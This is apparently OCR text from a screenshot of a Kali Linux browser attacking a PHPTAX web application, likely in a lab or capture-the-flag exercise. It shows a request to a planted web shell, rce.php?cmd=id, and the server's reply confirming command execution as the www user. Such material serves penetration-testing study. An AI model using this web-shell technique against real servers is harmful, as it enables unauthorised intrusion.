 1 2 3 4 8:04
PHPTAX by William L. Berggr PHPTAX by William L. Berggr 172.168.48.136:8080/phptax/ 172.168.48.136:8080/phpt
172.168.48.136:8080/phptax/data/rce.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=80(www) gid=80(www) groups=80(www)